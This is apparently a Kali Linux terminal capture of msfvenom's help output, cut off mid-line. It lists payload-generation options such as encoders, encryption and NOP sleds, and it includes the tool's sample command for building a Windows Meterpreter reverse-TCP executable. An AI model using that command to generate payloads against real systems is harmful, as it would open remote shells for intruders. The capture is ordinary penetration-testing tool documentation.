 poornika@POORNIKA: ~
└─(Run: “touch ~/.hushlogin” to hide this message)
┌──(poornika㉿POORNIKA)-[~]
└─$ msfvenom --version
msfvenom: version unknown
┌──(poornika㉿POORNIKA)-[~]
└─$ msfvenom --help
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, for
mats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for
 custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character
alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled o